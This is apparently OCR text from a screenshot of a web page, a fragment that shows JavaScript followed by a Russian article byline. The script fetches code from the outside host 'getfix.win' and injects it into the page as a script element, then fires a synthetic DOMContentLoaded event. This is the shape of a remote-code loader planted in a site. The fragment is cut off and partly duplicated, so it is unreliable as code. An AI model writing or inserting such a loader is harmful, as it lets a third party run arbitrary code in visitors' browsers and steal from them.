
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
Авторы публикации
Амирлан Керимханов -